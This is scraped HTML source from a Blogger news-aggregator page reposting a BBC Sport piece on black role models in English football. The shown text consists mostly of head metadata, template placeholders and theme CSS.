

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html
body_size: 142078
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/3681423823433656446/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/10A36/production/_121105186_powellxsakaeuro202016x9index.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html' property='og:url'/>
<meta content='The black role models inspiring a generation' property='og:title'/>
<meta content=' BBC Sport talks to several black leaders in the England men&#39;s football set-up about the importance of role models.     from Home - BBC Spor...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
The black role models inspiring a generation - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='The black role models inspiring a generation' property='og:title'/>
<meta content='https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/10A36/production/_121105186_powellxsakaeuro202016x9index.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='The black role models inspiring a generation' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/10A36/production/_121105186_powellxsakaeuro202016x9index.jpg' name='twitter:image'/>
<meta content='The black role models inspiring a generation' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
